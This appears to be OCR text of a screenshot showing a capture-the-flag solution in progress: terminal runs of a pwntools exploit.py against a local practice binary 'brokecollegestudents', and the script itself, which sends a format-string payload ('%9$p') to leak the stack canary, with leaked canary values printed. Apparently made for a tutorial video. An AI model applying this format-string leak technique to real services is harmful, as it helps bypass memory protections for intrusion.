 KALIPUNK | 1 2 10 OVPN: offline - IP: 10.0.2.15 | SLR : ON | 11:14 PM
❯ ./exploit.py
[+] Starting local process './brokecollegestudents': pid 527
17
0xd65588d63646e400
❯ ./exploit.py
[+] Starting local process './brokecollegestudents': pid 527
27
0xcc33e86321e21600
❯ ./exploit.py
[+] Starting local process './brokecollegestudents': pid 530
07
~/CTFs/ctfTimes/killer-queen/pwn/broke-clg/For_YouTube
❯
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 p = process('./brokecollegestudents')
5 # context.log_level = "DEBUG"
6
7 p.recv()
8 p.sendline('1')
9 p.recv()
10 p.sendline('1')
11 p.recv()
12 p.sendline('1')
13 p.recv()
14 p.sendline('%9$p')
15 p.recvuntil('0x')
16 canary = int((f'0x{p.recv(16).decode()}'),16)
2 lines, 31 characters selected; Saved ~/CTFs/ctfTimes/killer-queen/pwn/broke-clg/For_YouTube/exploit.py (UTF